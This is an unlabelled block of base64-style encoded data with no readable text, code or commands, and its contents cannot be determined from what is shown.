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
